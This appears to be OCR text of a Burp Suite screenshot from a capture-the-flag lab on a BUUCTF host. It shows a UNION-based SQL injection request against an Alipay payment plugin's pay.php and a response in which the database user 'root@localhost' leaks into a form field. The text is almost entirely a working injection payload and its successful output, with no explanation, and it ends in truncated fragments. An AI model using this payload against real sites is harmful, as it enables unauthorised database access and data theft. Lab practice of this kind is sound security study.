 Request
Pretty Raw Hex \n
GET /include/plugin/payment/alipay/pay.php?id=
pay`%20where%201=1%20union%20select%201,2,user(),4,5,6,7,8,9,1
0,11,12%23_ HTTP/1.1
Host: db525244-9f5c-41ec-be44-7cd16d0e7524.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=9ahimelda2timrfga6nm4ilgl7
Connection: close
Response
Pretty Raw Hex Render \n
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
17 <title>
支付宝即时到账交易接口接口
</title>
18 </head>
19 <body>
20 <form id='alipaysubmit' name='alipaysubmit' action='
https://mapi.alipay.com/gateway.do?_input_charset=utf-8'
method='get'>
<input type='hidden' name='_input_charset' value='utf-8'
/>
<input type='hidden' name='notify_url' value='
http://db525244-9f5c-41ec-be44-7cd16d0e7524.node5.buuoj.
cn/include/plugin/payment/alipay/notify_url.php'/>
<input type='hidden' name='out_trade_no' value='1'/>
<input type='hidden' name='payment_type' value='1'/>
<input type='hidden' name='return_url' value='
http://db525244-9f5c-41ec-be44-7cd16d0e7524.node5.buuoj.
cn/include/plugin/payment/alipay/return_url.php'/>
<input type='hidden' name='service' value='
create_direct_pay_by_user'/>
<input type='hidden' name='subject' value='
root@localhost'/
<input type='hidden' name='total_fee' value='4.0'/>
<input type='hidden' name='sign' value='
158e8b886757eb8a212c6ec52768193d'/>
<input type='hidden' name='sign_type' value='MD5'/>
<input type='submit' value='确认' style='display:none;'
>
</form>
<script>
document.forms['alipaysubmit'].submit();
</script>
</body>
21 </html>
Reques
Reques
Reques
Reques
Reques
Respor